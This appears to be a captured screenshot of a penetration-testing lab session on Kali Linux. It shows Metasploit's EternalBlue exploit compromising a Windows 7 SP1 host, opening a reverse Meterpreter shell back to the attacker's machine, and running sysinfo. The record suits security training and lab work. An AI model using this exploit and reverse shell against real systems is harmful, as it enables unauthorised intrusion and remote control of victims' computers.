 Applications Places Terminal Wed 20:38 1
root@kali: ~/Downloads
File Edit View Search Terminal Tabs Help
root@kali: ~/Downloads × root@kali: ~/Downloads × root@kali: ~/Downloads × root@kali: ~/Downloads ×
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 17 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 10.10.10.40
[*] Meterpreter session 2 opened (10.10.14.36:4444 -> 10.10.10.40:49159) at 2019-05-22 20:37:34 -0400
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > sysinfo
Computer        : HARIS-PC
OS              : Windows 7 (Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_GB
Domain          : WORKGROUP
Logged On Users : 0
Meterpreter     : x64/windows
meterpreter >